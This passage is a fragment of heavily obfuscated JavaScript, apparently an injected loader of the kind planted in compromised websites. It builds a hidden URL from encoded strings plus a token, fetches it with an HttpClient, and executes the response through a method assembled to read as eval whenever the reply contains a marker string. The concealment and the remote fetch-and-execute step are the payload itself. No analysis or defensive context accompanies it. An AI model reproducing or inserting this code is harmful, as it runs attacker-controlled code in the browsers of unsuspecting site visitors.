HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};